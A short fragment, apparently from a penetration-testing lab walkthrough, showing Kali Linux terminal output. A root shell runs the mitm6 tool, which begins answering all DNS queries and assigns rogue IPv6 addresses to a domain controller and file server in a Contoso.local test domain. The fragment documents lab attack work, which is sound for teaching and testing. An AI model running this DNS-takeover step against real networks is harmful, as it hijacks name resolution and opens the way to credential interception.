 ┌──(root💀kali)-[/home/kali]
└─# mitm6 -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:4d:50:ca]
IPv4 address: 10.0.0.5
IPv6 address: fe80::b5cc:2cb4:72b6:ca21
Warning: Not filtering on any domain, mitm6 will reply to all DNS queries.
Unless this is what you want, specify at least one domain with -d
IPv6 address fe80::3988:1 is now assigned to mac=08:00:27:61:bd:b8 host=Contoso-DC01.Contoso.local. ipv4=
IPv6 address fe80::3988:2 is now assigned to mac=08:00:27:40:e7:cd host=Contoso-FS01.Contoso.local. ipv4=